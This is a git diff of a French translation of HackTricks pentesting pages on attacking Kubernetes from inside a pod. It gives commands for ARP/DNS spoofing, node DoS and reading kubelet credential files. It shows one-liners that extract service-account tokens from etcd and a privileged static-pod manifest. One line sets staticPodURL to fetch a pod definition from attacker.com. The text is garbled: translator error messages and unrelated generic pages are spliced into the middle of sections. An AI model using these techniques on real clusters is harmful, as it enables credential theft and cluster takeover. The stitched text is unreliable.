Par défaut, des techniques comme **ARP spoofing** (et grâce à cela **DNS Spoofing**) fonctionnent dans le réseau kubernetes. Ensuite, à l'intérieur d'un pod, si vous avez la **NET_RAW capability** (qui est présente par défaut), vous pourrez envoyer des paquets réseau spécialement forgés et réaliser des **MitM attacks via ARP Spoofing to all the pods running in the same node.**\
|
||||
De plus, si le **malicious pod** s'exécute sur le **same node as the DNS Server**, vous pourrez réaliser une **DNS Spoofing attack to all the pods in cluster**.
|
||||
|
||||
{{#ref}}
|
||||
kubernetes-network-attacks.md
|
||||
@@ -138,25 +138,25 @@ kubernetes-network-attacks.md
|
||||
|
||||
## Node DoS
|
||||
|
||||
Il n'y a pas de spécification de ressources dans les manifests Kubernetes ni de **limit ranges** appliquées pour les containers. En tant qu'attaquant, nous pouvons **consommer toutes les ressources là où le pod/deployment s'exécute** et priver les autres ressources, provoquant un DoS de l'environnement.
|
||||
Il n'existe aucune spécification des ressources dans les manifests Kubernetes et **not applied limit** ranges pour les conteneurs. En tant qu'attaquant, nous pouvons **consume all the resources where the pod/deployment running** et épuiser les autres ressources, ce qui provoquera un DoS pour l'environnement.
|
||||
|
||||
Ceci peut être réalisé avec un outil tel que [**stress-ng**](https://zoomadmin.com/HowToInstall/UbuntuPackage/stress-ng):
|
||||
Cela peut être fait avec un outil tel que [**stress-ng**](https://zoomadmin.com/HowToInstall/UbuntuPackage/stress-ng):
|
||||
```
|
||||
stress-ng --vm 2 --vm-bytes 2G --timeout 30s
|
||||
```
|
||||
Vous pouvez voir la différence entre pendant l'exécution de `stress-ng` et après
|
||||
Vous pouvez voir la différence pendant l’exécution de `stress-ng` et après
|
||||
```bash
|
||||
kubectl --namespace big-monolith top pod hunger-check-deployment-xxxxxxxxxx-xxxxx
|
||||
```
|
||||
## Node Post-Exploitation
|
||||
|
||||
If you managed to **escape from the container** il y a quelques éléments intéressants que vous trouverez sur le nœud :
|
||||
Si vous avez réussi à **escape from the container**, vous trouverez certaines choses intéressantes sur le node :
|
||||
|
||||
- Le **Container Runtime** processus (Docker)
|
||||
- D'autres **pods/containers** s'exécutent sur le nœud que vous pouvez abuser comme celui-ci (more tokens)
|
||||
- Tout le **filesystem** et l'**OS** en général
|
||||
- Le service **Kube-Proxy** à l'écoute
|
||||
- Le service **Kubelet** à l'écoute. Vérifiez les fichiers de configuration :
|
||||
- Le processus **Container Runtime** (Docker)
|
||||
- Plus de **pods/containers** en cours d’exécution sur le node que vous pouvez abuse comme celui-ci (plus de tokens)
|
||||
- L’ensemble du **filesystem** et de l’**OS** en général
|
||||
- Le service **Kube-Proxy** à l’écoute
|
||||
- Le service **Kubelet** à l’écoute. Vérifiez les fichiers de config :
|
||||
- Directory: `/var/lib/kubelet/`
|
||||
- `/var/lib/kubelet/kubeconfig`
|
||||
- `/var/lib/kubelet/kubelet.conf`
|
||||
@@ -164,16 +164,16 @@ If you managed to **escape from the container** il y a quelques éléments inté
|
||||
- `/var/lib/kubelet/kubeadm-flags.env`
|
||||
- `/etc/kubernetes/kubelet-kubeconfig`
|
||||
- `/etc/kubernetes/admin.conf` --> `kubectl --kubeconfig /etc/kubernetes/admin.conf get all -n kube-system`
|
||||
- Autres **fichiers courants Kubernetes** :
|
||||
- `$HOME/.kube/config` - **Configuration utilisateur**
|
||||
- `/etc/kubernetes/kubelet.conf`- **Configuration régulière**
|
||||
- `/etc/kubernetes/bootstrap-kubelet.conf` - **Configuration bootstrap**
|
||||
- `/etc/kubernetes/manifests/etcd.yaml` - **Configuration etcd**
|
||||
- `/etc/kubernetes/pki` - **Clé Kubernetes**
|
||||
- D’autres **kubernetes common files** :
|
||||
- `$HOME/.kube/config` - **User Config**
|
||||
- `/etc/kubernetes/kubelet.conf`- **Regular Config**
|
||||
- `/etc/kubernetes/bootstrap-kubelet.conf` - **Bootstrap Config**
|
||||
- `/etc/kubernetes/manifests/etcd.yaml` - **etcd Configuration**
|
||||
- `/etc/kubernetes/pki` - **Kubernetes Key**
|
||||
|
||||
### Find node kubeconfig
|
||||
|
||||
Si vous ne trouvez pas le fichier kubeconfig dans l'un des chemins précédemment indiqués, **vérifiez l'argument `--kubeconfig` du processus kubelet** :
|
||||
Si vous ne trouvez pas le fichier kubeconfig dans l’un des chemins commentés précédemment, **vérifiez l’argument `--kubeconfig` du processus kubelet** :
|
||||
```
|
||||
ps -ef | grep kubelet
|
||||
root 1406 1 9 11:55 ? 00:34:57 kubelet --cloud-provider=aws --cni-bin-dir=/opt/cni/bin --cni-conf-dir=/etc/cni/net.d --config=/etc/kubernetes/kubelet-conf.json --exit-on-lock-contention --kubeconfig=/etc/kubernetes/kubelet-kubeconfig --lock-file=/var/run/lock/kubelet.lock --network-plugin=cni --container-runtime docker --node-labels=node.kubernetes.io/role=k8sworker --volume-plugin-dir=/var/lib/kubelet/volumeplugin --node-ip 10.1.1.1 --hostname-override ip-1-1-1-1.eu-west-2.compute.internal
|
||||
@@ -199,18 +199,20 @@ echo ""
|
||||
fi
|
||||
done
|
||||
```
|
||||
Le script [**can-they.sh**](https://github.com/BishopFox/badPods/blob/main/scripts/can-they.sh) récupérera automatiquement **les tokens d'autres pods et vérifiera s'ils ont la permission** que vous recherchez (au lieu que vous vérifiiez un par un) :
|
||||
Le script [**can-they.sh**](https://github.com/BishopFox/badPods/blob/main/scripts/can-they.sh) va automatiquement **récupérer les tokens d'autres pods et vérifier s'ils ont la permission** que vous recherchez (au lieu de les chercher un par un) :
|
||||
```bash
|
||||
./can-they.sh -i "--list -n default"
|
||||
./can-they.sh -i "list secrets -n kube-system"// Some code
|
||||
```
|
||||
### Privileged DaemonSets
|
||||
|
||||
Un DaemonSet est un **pod** qui sera **exécuté** dans **tous les nodes du cluster**. Donc, si un DaemonSet est configuré avec un **privileged service account**, sur **TOUS les nodes** vous allez pouvoir trouver le **token** de ce **privileged service account** que vous pourriez abuser.
|
||||
A DaemonSet est un **pod** qui sera **exécuté** sur **tous les nodes du cluster**. Par conséquent, si un DaemonSet est configuré avec un **privileged service account,** sur **TOUS les nodes** vous allez pouvoir trouver le **token** de ce **privileged service account** que vous pourriez abuser.
|
||||
|
||||
The exploit est le même que dans la section précédente, mais vous ne dépendez plus de la chance.
|
||||
|
||||
### Pivot to Cloud
|
||||
|
||||
Si le cluster est géré par un service cloud, généralement le **Node** aura un accès différent à l'endpoint **metadata** que le **Pod**. Par conséquent, essayez d'**accéder à l'endpoint metadata depuis le node** (ou depuis un pod avec hostNetwork to True):
|
||||
Si le cluster est géré par un cloud service, généralement le **Node will have a different access to the metadata** endpoint que le Pod. Donc, essayez d’**accéder au metadata endpoint depuis le node** (ou depuis un pod avec hostNetwork à True) :
|
||||
|
||||
{{#ref}}
|
||||
kubernetes-pivoting-to-clouds.md
|
||||
@@ -218,54 +220,276 @@ kubernetes-pivoting-to-clouds.md
|
||||
|
||||
### Steal etcd
|
||||
|
||||
Si vous pouvez spécifier le [**nodeName**](https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes/#create-a-pod-that-gets-scheduled-to-specific-node) du Node qui exécutera le conteneur, ouvrez un shell à l'intérieur d'un control-plane node et récupérez la **base de données etcd**:
|
||||
Si vous pouvez spécifier le [**nodeName**](https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes/#create-a-pod-that-gets-scheduled-to-specific-node) du Node qui exécutera le container, obtenez un shell à l’intérieur d’un control-plane node et récupérez la **etcd database** :
|
||||
```
|
||||
kubectl get nodes
|
||||
NAME STATUS ROLES AGE VERSION
|
||||
k8s-control-plane Ready master 93d v1.19.1
|
||||
k8s-worker Ready <none> 93d v1.19.1
|
||||
```
|
||||
Les control-plane nodes ont le **role master** et dans les **cloud managed clusters vous ne pourrez rien y exécuter**.
|
||||
control-plane nodes ont le **role master** et dans les clusters gérés dans le cloud vous ne pourrez rien y exécuter.
|
||||
|
||||
#### Lire secrets depuis etcd 1
|
||||
#### Read secrets from etcd 1
|
||||
|
||||
If you can run your pod on a control-plane node using the `nodeName` selector in the pod spec, you might have easy access to the `etcd` database, which contains all of the configuration for the cluster, including all secrets.
|
||||
Si vous pouvez exécuter votre pod sur un noeud control-plane en utilisant le sélecteur `nodeName` dans le pod spec, vous pourriez avoir un accès facile à la base de données `etcd`, qui contient toute la configuration du cluster, y compris tous les secrets.
|
||||
|
||||
Below is a quick and dirty way to grab secrets from `etcd` if it is running on the control-plane node you are on. If you want a more elegant solution that spins up a pod with the `etcd` client utility `etcdctl` and uses the control-plane node's credentials to connect to etcd wherever it is running, check out [this example manifest](https://github.com/mauilion/blackhat-2019/blob/master/etcd-attack/etcdclient.yaml) from @mauilion.
|
||||
Ci-dessous se trouve une méthode rapide et sale pour récupérer des secrets depuis `etcd` s’il s’exécute sur le noeud control-plane sur lequel vous êtes. Si vous voulez une solution plus élégante qui lance un pod avec l’utilitaire client `etcdctl` et utilise les credentials du noeud control-plane pour se connecter à `etcd` où qu’il s’exécute, consultez [cet exemple de manifest](https://github.com/mauilion/blackhat-2019/blob/master/etcd-attack/etcdclient.yaml) de @mauilion.
|
||||
|
||||
**Vérifiez si `etcd` tourne sur le control-plane node et où se situe la base de données (Ceci est sur un cluster créé avec `kubeadm`)**
|
||||
**Vérifiez si `etcd` s’exécute sur le noeud control-plane et voyez où se trouve la base de données (cela se fait sur un cluster créé avec `kubeadm`)**
|
||||
```
|
||||
root@k8s-control-plane:/var/lib/etcd/member/wal# ps -ef | grep etcd | sed s/\-\-/\\n/g | grep data-dir
|
||||
```
|
||||
Je n’ai pas reçu le contenu à traduire. Merci de coller le texte du fichier src/pentesting-cloud/kubernetes-security/attacking-kubernetes-from-inside-a-pod.md ou de fournir le passage à traduire.
|
||||
# Attacking Kubernetes from inside a Pod
|
||||
|
||||
Lorsque vous avez accès à une `Pod` sur un cluster `Kubernetes`, vous pouvez souvent commencer à chercher des informations intéressantes, des configurations faibles, des secrets, des jetons, des points de montage, des capacités, et des permissions RBAC qui peuvent vous permettre de vous déplacer davantage dans le cluster.
|
||||
|
||||
## Inspecting the environment
|
||||
|
||||
Commencez par énumérer l'environnement :
|
||||
|
||||
```bash
|
||||
env
|
||||
mount
|
||||
ps aux
|
||||
ip a
|
||||
netstat -tulpn
|
||||
```
|
||||
|
||||
Cherchez des variables d'environnement intéressantes, des montages de `ServiceAccount`, des sockets `docker` ou `containerd`, et toute autre information qui pourrait révéler comment le conteneur est configuré.
|
||||
|
||||
## ServiceAccount tokens
|
||||
|
||||
Dans `Kubernetes`, les `Pods` ont souvent un `ServiceAccount` monté à l'intérieur du conteneur. Cela peut vous donner un token `JWT` qui peut être utilisé pour appeler l'API `Kubernetes`.
|
||||
|
||||
Les emplacements courants sont :
|
||||
|
||||
```bash
|
||||
/var/run/secrets/kubernetes.io/serviceaccount/token
|
||||
/var/run/secrets/kubernetes.io/serviceaccount/ca.crt
|
||||
/var/run/secrets/kubernetes.io/serviceaccount/namespace
|
||||
```
|
||||
|
||||
Si le `ServiceAccount` a des permissions élevées, vous pouvez l'utiliser pour :
|
||||
|
||||
- lister les `Pods`
|
||||
- lire les `Secrets`
|
||||
- créer ou modifier des `Pods`
|
||||
- créer des `Roles` ou des `RoleBindings`
|
||||
- exécuter des `commands` dans d'autres `Pods`
|
||||
|
||||
Exemple :
|
||||
|
||||
```bash
|
||||
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
|
||||
curl -k -H "Authorization: Bearer $TOKEN" https://kubernetes.default.svc/api
|
||||
```
|
||||
|
||||
## Discovering RBAC permissions
|
||||
|
||||
Une fois que vous avez un token, essayez d'énumérer les permissions `RBAC` :
|
||||
|
||||
```bash
|
||||
kubectl auth can-i --token="$TOKEN" --list
|
||||
```
|
||||
|
||||
Si `kubectl` n'est pas disponible, vous pouvez interroger directement l'API `Kubernetes`.
|
||||
|
||||
Les permissions intéressantes incluent :
|
||||
|
||||
- `get secrets`
|
||||
- `create pods`
|
||||
- `patch pods`
|
||||
- `create rolebindings`
|
||||
- `create clusterrolebindings`
|
||||
- `impersonate users`
|
||||
- `exec` dans `Pods` existants
|
||||
|
||||
## Reading secrets
|
||||
|
||||
Si vous pouvez lire des `Secrets`, vérifiez les jetons `cloud` ou les identifiants pour d'autres services, comme `aws`, `gcp`, `Azure`, `GitHub`, ou les bases de données.
|
||||
|
||||
Exemple de récupération de `Secrets` :
|
||||
|
||||
```bash
|
||||
curl -k -H "Authorization: Bearer $TOKEN" \
|
||||
https://kubernetes.default.svc/api/v1/namespaces/default/secrets
|
||||
```
|
||||
|
||||
Les `Secrets` sont souvent encodés en `base64`.
|
||||
|
||||
## Escaping through mounted volumes
|
||||
|
||||
Vérifiez les volumes montés dans le conteneur. Parfois, des `hostPath` ou des volumes partagés peuvent exposer des données sensibles du nœud ou du système de fichiers de l'hôte.
|
||||
|
||||
Cherchez :
|
||||
|
||||
- `/var/run/docker.sock`
|
||||
- `/run/containerd/containerd.sock`
|
||||
- des répertoires montés depuis l'hôte
|
||||
- des clés SSH
|
||||
- des fichiers de configuration
|
||||
- des sauvegardes
|
||||
|
||||
Avec un socket `docker`, vous pouvez souvent obtenir un accès root sur l'hôte en créant un nouveau conteneur privilégié.
|
||||
|
||||
## Privileged containers and capabilities
|
||||
|
||||
Vérifiez si le conteneur est `privileged` ou dispose de capacités `Linux` élevées.
|
||||
|
||||
```bash
|
||||
cat /proc/1/status
|
||||
capsh --print
|
||||
```
|
||||
|
||||
Les capacités utiles incluent `CAP_SYS_ADMIN`, `CAP_NET_ADMIN`, et `CAP_SYS_PTRACE`.
|
||||
|
||||
Si le conteneur est `privileged`, l'`escape` du conteneur vers l'hôte peut devenir beaucoup plus simple.
|
||||
|
||||
## Access to the kubelet
|
||||
|
||||
Sur certains clusters, le `kubelet` est accessible depuis le conteneur. Si vous pouvez atteindre le port du `kubelet`, vous pourriez être en mesure de :
|
||||
|
||||
- lire les `Pods`
|
||||
- exécuter des `commands`
|
||||
- récupérer des journaux
|
||||
- accéder aux `Secrets` montés
|
||||
|
||||
Exemples de ports :
|
||||
|
||||
- `10250`
|
||||
- `10255`
|
||||
|
||||
## Lateral movement
|
||||
|
||||
Une fois à l'intérieur du cluster, utilisez les accès obtenus pour rechercher d'autres `Pods`, `Namespaces`, et `Secrets` intéressants. Les faiblesses courantes incluent :
|
||||
|
||||
- `ServiceAccounts` trop permissifs
|
||||
- `NetworkPolicies` manquantes
|
||||
- `Secrets` réutilisés
|
||||
- `images` avec des identifiants intégrés
|
||||
- `CI/CD` `tokens` dans les variables d'environnement
|
||||
|
||||
## Summary
|
||||
|
||||
L'attaque de `Kubernetes` depuis l'intérieur d'un `Pod` consiste généralement à :
|
||||
|
||||
1. énumérer l'environnement
|
||||
2. extraire les jetons `ServiceAccount`
|
||||
3. vérifier les permissions `RBAC`
|
||||
4. lire les `Secrets`
|
||||
5. chercher les sockets et volumes montés
|
||||
6. exploiter `privileged` ou les capacités élevées
|
||||
7. pivoter vers d'autres services ou nœuds
|
||||
|
||||
L'accès initial à un `Pod` est souvent seulement le début du chemin vers un compromis plus large du cluster.
|
||||
```bash
|
||||
data-dir=/var/lib/etcd
|
||||
```
|
||||
**Afficher les données dans la base de données etcd:**
|
||||
**Voir les données dans la base de données etcd:**
|
||||
```bash
|
||||
strings /var/lib/etcd/member/snap/db | less
|
||||
```
|
||||
**Extraire les tokens de la base de données et afficher le service account name**
|
||||
**Extraire les tokens depuis la base de données et afficher le nom du service account**
|
||||
```bash
|
||||
db=`strings /var/lib/etcd/member/snap/db`; for x in `echo "$db" | grep eyJhbGciOiJ`; do name=`echo "$db" | grep $x -B40 | grep registry`; echo $name \| $x; echo; done
|
||||
```
|
||||
**Même commande, mais quelques greps pour ne renvoyer que le token default dans le namespace kube-system**
|
||||
**Même commande, mais avec quelques greps pour ne renvoyer que le token par défaut dans le namespace kube-system**
|
||||
```bash
|
||||
db=`strings /var/lib/etcd/member/snap/db`; for x in `echo "$db" | grep eyJhbGciOiJ`; do name=`echo "$db" | grep $x -B40 | grep registry`; echo $name \| $x; echo; done | grep kube-system | grep default
|
||||
```
|
||||
Je n’ai pas accès au fichier src/pentesting-cloud/kubernetes-security/attacking-kubernetes-from-inside-a-pod.md. Veuillez coller ici le contenu à traduire et je le traduirai en français en respectant les consignes.
|
||||
# Attacking Kubernetes from inside a pod
|
||||
|
||||
When you are inside a pod, you can often reach more of the cluster than from the outside. Depending on the pod's configuration, you may be able to:
|
||||
|
||||
- Access the Kubernetes API
|
||||
- Steal service account tokens
|
||||
- Abuse mounted secrets
|
||||
- Reach other internal services
|
||||
- Move laterally to nodes or other pods
|
||||
|
||||
## Common starting points
|
||||
|
||||
Inside a pod, first look for:
|
||||
|
||||
- Environment variables
|
||||
- Mounted files under `/var/run/secrets/kubernetes.io/serviceaccount/`
|
||||
- Network access to the cluster API
|
||||
- Writable volumes or shared mounts
|
||||
- Privileged capabilities
|
||||
|
||||
## Service account token
|
||||
|
||||
A very common way to interact with the cluster is through the service account token mounted inside the pod. You can use it to authenticate to the Kubernetes API and enumerate resources.
|
||||
|
||||
Example files:
|
||||
|
||||
- `/var/run/secrets/kubernetes.io/serviceaccount/token`
|
||||
- `/var/run/secrets/kubernetes.io/serviceaccount/ca.crt`
|
||||
- `/var/run/secrets/kubernetes.io/serviceaccount/namespace`
|
||||
|
||||
With these, you can query the API and check what the token can do.
|
||||
|
||||
## Kubernetes API access
|
||||
|
||||
If the pod can reach the API server, you can enumerate:
|
||||
|
||||
- Namespaces
|
||||
- Pods
|
||||
- Secrets
|
||||
- ConfigMaps
|
||||
- Deployments
|
||||
- Roles and RoleBindings
|
||||
|
||||
If the service account has excessive permissions, this can lead to full cluster compromise.
|
||||
|
||||
## Mounted secrets
|
||||
|
||||
Pods may have secrets mounted as files. These can include:
|
||||
|
||||
- Database credentials
|
||||
- Cloud credentials
|
||||
- API keys
|
||||
- SSH keys
|
||||
|
||||
Always inspect mounted volumes and environment variables for sensitive data.
|
||||
|
||||
## Privileged pods
|
||||
|
||||
If the pod is privileged or has dangerous capabilities, you may be able to:
|
||||
|
||||
- Mount the host filesystem
|
||||
- Access the Docker socket
|
||||
- Escape the container
|
||||
- Read node-level data
|
||||
|
||||
This can quickly turn into full node compromise.
|
||||
|
||||
## Lateral movement
|
||||
|
||||
Once you have credentials or access inside the cluster, look for:
|
||||
|
||||
- Overly permissive RBAC
|
||||
- Reused secrets
|
||||
- Weak internal services
|
||||
- Misconfigured network policies
|
||||
|
||||
This often allows movement from one pod to another, or from a pod to the node.
|
||||
|
||||
## Summary
|
||||
|
||||
Being inside a pod can provide a strong foothold in Kubernetes. The most important things to check are service account tokens, mounted secrets, API permissions, and whether the pod has elevated privileges.
|
||||
```
|
||||
1/registry/secrets/kube-system/default-token-d82kb | eyJhbGciOiJSUzI1NiIsImtpZCI6IkplRTc0X2ZP[REDACTED]
|
||||
```
|
||||
#### Lire les secrets depuis etcd 2 [from here](https://www.linkedin.com/posts/grahamhelton_want-to-hack-kubernetes-here-is-a-cheatsheet-activity-7241139106708164608-hLAC/?utm_source=share&utm_medium=member_android)
|
||||
|
||||
1. Créez un snapshot de la base de données **`etcd`**. Consultez [**this script**](https://gist.github.com/grahamhelton/0740e1fc168f241d1286744a61a1e160) pour plus d'informations.
|
||||
2. Transférez le snapshot **`etcd`** hors du nœud par la méthode de votre choix.
|
||||
3. Décompressez la base de données:
|
||||
1. Create a snapshot of the **`etcd`** database. Check [**this script**](https://gist.github.com/grahamhelton/0740e1fc168f241d1286744a61a1e160) for further info.
|
||||
2. Transfer the **`etcd`** snapshot out of the node in your favourite way.
|
||||
3. Unpack the database:
|
||||
```bash
|
||||
mkdir -p restore ; etcdutl snapshot restore etcd-loot-backup.db \ --data-dir ./restore
|
||||
```
|
||||
4. Démarrez **`etcd`** sur votre machine locale et configurez-le pour utiliser le snapshot volé :
|
||||
4. Démarrez **`etcd`** sur votre machine locale et faites-lui utiliser le snapshot volé :
|
||||
```bash
|
||||
etcd \ --data-dir=./restore \ --initial-cluster=state=existing \ --snapshot='./etcd-loot-backup.db'
|
||||
|
||||
@@ -274,33 +498,33 @@ etcd \ --data-dir=./restore \ --initial-cluster=state=existing \ --snapshot='./e
|
||||
```bash
|
||||
etcdctl get "" --prefix --keys-only | grep secret
|
||||
```
|
||||
6. Récupérer les secfrets:
|
||||
6. Obtenir les secfrets:
|
||||
```bash
|
||||
etcdctl get /registry/secrets/default/my-secret
|
||||
```
|
||||
### Static/Mirrored Pods Persistence
|
||||
|
||||
_Static Pods_ sont gérés directement par le daemon kubelet sur un nœud spécifique, sans que le Kubernetes API server ne les observe. Contrairement aux Pods qui sont gérés par le control plane (par exemple, un Deployment) ; le **kubelet watches each static Pod** (et le redémarre s'il échoue).
|
||||
Les _Static Pods_ sont gérés directement par le daemon kubelet sur un nœud spécifique, sans que l'API server ne les observe. Contrairement aux Pods gérés par le control plane (par exemple, un Deployment) ; à la place, le **kubelet surveille chaque static Pod** (et le redémarre s'il échoue).
|
||||
|
||||
Par conséquent, static Pods sont toujours **bound to one Kubelet** sur un nœud spécifique.
|
||||
Par conséquent, les static Pods sont toujours **liés à un seul Kubelet** sur un nœud spécifique.
|
||||
|
||||
Le **kubelet automatically tries to create a mirror Pod on the Kubernetes API server** pour chaque static Pod. Cela signifie que les Pods en cours d'exécution sur un nœud sont visibles sur l'API server, mais ne peuvent pas être contrôlés depuis là. Les noms des Pod seront suffixés avec le hostname du nœud, précédé d'un tiret.
|
||||
Le **kubelet essaie automatiquement de créer un mirror Pod sur le Kubernetes API server** pour chaque static Pod. Cela signifie que les Pods exécutés sur un nœud sont visibles sur l'API server, mais ne peuvent pas être contrôlés depuis là. Les noms des Pods auront le nom d'hôte du nœud en suffixe, précédé d'un tiret.
|
||||
|
||||
> [!CAUTION]
|
||||
> Le **`spec` of a static Pod cannot refer to other API objects** (e.g., ServiceAccount, ConfigMap, Secret, etc. So **you cannot abuse this behaviour to launch a pod with an arbitrary serviceAccount** in the current node to compromise the cluster. But you could use this to run pods in different namespaces (in case thats useful for some reason).
|
||||
> Le **`spec` d'un static Pod ne peut pas faire référence à d'autres objets API** (par exemple, ServiceAccount, ConfigMap, Secret, etc. Donc **vous ne pouvez pas abuser de ce comportement pour lancer un pod avec un serviceAccount arbitraire** sur le nœud actuel afin de compromettre le cluster. Mais vous pourriez utiliser cela pour exécuter des pods dans différents namespaces (si jamais c'est utile pour une raison quelconque).
|
||||
|
||||
Si vous êtes sur l'hôte du nœud, vous pouvez lui faire créer un **static pod inside itself**. C'est très utile car cela peut vous permettre de **create a pod in a different namespace** comme **kube-system**.
|
||||
Si vous êtes sur l'hôte du nœud, vous pouvez le faire créer un **static pod à l'intérieur de lui-même**. C'est très utile car cela peut vous permettre de **créer un pod dans un namespace différent** comme **kube-system**.
|
||||
|
||||
Pour créer un static pod, les [**docs are a great help**](https://kubernetes.io/docs/tasks/configure-pod-container/static-pod/). Vous aurez essentiellement besoin de 2 choses :
|
||||
Afin de créer un static pod, les [**docs sont d'une grande aide**](https://kubernetes.io/docs/tasks/configure-pod-container/static-pod/). Vous avez essentiellement besoin de 2 choses :
|
||||
|
||||
- Configurez le param **`--pod-manifest-path=/etc/kubernetes/manifests`** dans le **kubelet service**, ou dans la **kubelet config** ([**staticPodPath**](https://kubernetes.io/docs/reference/config-api/kubelet-config.v1beta1/index.html#kubelet-config-k8s-io-v1beta1-KubeletConfiguration)) et redémarrez le service
|
||||
- Créez la définition du **pod** dans **`/etc/kubernetes/manifests`**
|
||||
- Configurer le paramètre **`--pod-manifest-path=/etc/kubernetes/manifests`** dans le service **kubelet**, ou dans la configuration **kubelet** ([**staticPodPath**](https://kubernetes.io/docs/reference/config-api/kubelet-config.v1beta1/index.html#kubelet-config-k8s-io-v1beta1-KubeletConfiguration)) et redémarrer le service
|
||||
- Créer la définition dans la **pod definition** dans **`/etc/kubernetes/manifests`**
|
||||
|
||||
**Another more stealth way would be to:**
|
||||
**Une autre manière plus stealth serait de :**
|
||||
|
||||
- Modifiez le param **`staticPodURL`** dans le fichier de config du **kubelet** et mettez quelque chose comme `staticPodURL: http://attacker.com:8765/pod.yaml`. Cela fera que le processus kubelet créera un **static pod** en récupérant la **configuration from the indicated URL**.
|
||||
- Modifier le paramètre **`staticPodURL`** dans le fichier de configuration de **kubelet** et définir quelque chose comme `staticPodURL: http://attacker.com:8765/pod.yaml`. Cela fera en sorte que le processus kubelet crée un **static pod** en récupérant la **configuration depuis l'URL indiquée**.
|
||||
|
||||
**Example** of **pod** configuration to create a privilege pod in **kube-system** taken from [**here**](https://research.nccgroup.com/2020/02/12/command-and-kubectl-talk-follow-up/):
|
||||
**Exemple** de configuration de **pod** pour créer un pod privilégié dans **kube-system** tiré de [**ici**](https://research.nccgroup.com/2020/02/12/command-and-kubectl-talk-follow-up/):
|
||||
```yaml
|
||||
apiVersion: v1
|
||||
kind: Pod
|
||||
@@ -326,12 +550,12 @@ hostPath:
|
||||
path: /
|
||||
type: Directory
|
||||
```
|
||||
### Supprimer des pods + unschedulable nodes
|
||||
### Supprimer des pods + nœuds unschedulable
|
||||
|
||||
Si un attaquant a compromis un node et qu'il peut supprimer des pods depuis d'autres nodes et empêcher d'autres nodes d'exécuter des pods, les pods seront relancés sur le node compromis et il pourra voler les tokens exécutés dedans.\
|
||||
Pour [**plus d'infos, suivez ce lien**](abusing-roles-clusterroles-in-kubernetes/index.html#delete-pods-+-unschedulable-nodes).
|
||||
Si un attaquant a **compromised un node** et qu’il peut **supprimer des pods** d’autres nodes et **empêcher d’autres nodes d’exécuter des pods**, les pods seront relancés sur le node compromis et il pourra **steal les tokens** qui y sont exécutés.\
|
||||
Pour [**plus d’infos, suivez ce lien**](abusing-roles-clusterroles-in-kubernetes/index.html#delete-pods-+-unschedulable-nodes).
|
||||
|
||||
## Outils automatiques
|
||||
## Automatic Tools
|
||||
|
||||
- [**https://github.com/inguardians/peirates**](https://github.com/inguardians/peirates)
|
||||
```
|
||||
|
||||
@@ -2,73 +2,73 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
**L'auteur original de cette page est** [**Jorge**](https://www.linkedin.com/in/jorge-belmonte-a924b616b/) **(lisez son article original** [**ici**](https://sickrov.github.io)**)**
|
||||
**The original author of this page is** [**Jorge**](https://www.linkedin.com/in/jorge-belmonte-a924b616b/) **(read his original post** [**here**](https://sickrov.github.io)**)**
|
||||
|
||||
## Architecture & Notions de base
|
||||
## Architecture & Basics
|
||||
|
||||
### Que fait Kubernetes ?
|
||||
### What does Kubernetes do?
|
||||
|
||||
- Permet d'exécuter des conteneurs dans un moteur de conteneurs.
|
||||
- La planification permet une mission efficace des conteneurs.
|
||||
- Maintient les conteneurs en vie.
|
||||
- Permet les communications entre conteneurs.
|
||||
- Permet des techniques de déploiement.
|
||||
- Gère des volumes d'informations.
|
||||
- Allows running container/s in a container engine.
|
||||
- Schedule allows containers mission efficient.
|
||||
- Keep containers alive.
|
||||
- Allows container communications.
|
||||
- Allows deployment techniques.
|
||||
- Handle volumes of information.
|
||||
|
||||
### Architecture
|
||||
|
||||

|
||||

|
||||
|
||||
- **Node** : système d'exploitation avec pod ou pods.
|
||||
- **Pod** : enveloppe autour d'un conteneur ou de plusieurs conteneurs. Un pod ne doit contenir qu'une seule application (donc généralement, un pod exécute juste 1 conteneur). Le pod est la manière dont Kubernetes abstrait la technologie des conteneurs en cours d'exécution.
|
||||
- **Service** : Chaque pod a 1 **adresse IP interne** provenant de la plage interne du nœud. Cependant, il peut également être exposé via un service. Le **service a également une adresse IP** et son objectif est de maintenir la communication entre les pods, donc si l'un meurt, le **nouveau remplacement** (avec une adresse IP interne différente) **sera accessible** exposé à la **même adresse IP du service**. Il peut être configuré comme interne ou externe. Le service agit également comme un **équilibreur de charge lorsque 2 pods sont connectés** au même service.\
|
||||
Lorsque un **service** est **créé**, vous pouvez trouver les points de terminaison de chaque service en exécutant `kubectl get endpoints`
|
||||
- **Kubelet** : agent principal du nœud. Le composant qui établit la communication entre le nœud et kubectl, et ne peut exécuter que des pods (via l'API server). Le kubelet ne gère pas les conteneurs qui n'ont pas été créés par Kubernetes.
|
||||
- **Kube-proxy** : est le service chargé des communications (services) entre l'apiserver et le nœud. La base est un IPtables pour les nœuds. Les utilisateurs les plus expérimentés pourraient installer d'autres kube-proxies d'autres fournisseurs.
|
||||
